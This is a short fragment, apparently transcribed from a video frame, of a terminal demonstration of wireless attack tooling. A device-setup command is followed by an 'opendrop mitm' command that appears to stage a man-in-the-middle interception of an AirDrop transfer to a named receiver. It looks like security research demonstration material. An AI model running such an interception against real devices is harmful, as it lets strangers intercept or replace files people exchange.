 Shell
neo:Desktop demo$ sudo ./mowl -i en0
15:42:52 INFO : WLAN device: en0
15:42:52 INFO : Host device: tap0
Shell
neo:Desktop demo$ opendrop mitm -i tap0 -r John -f owl.png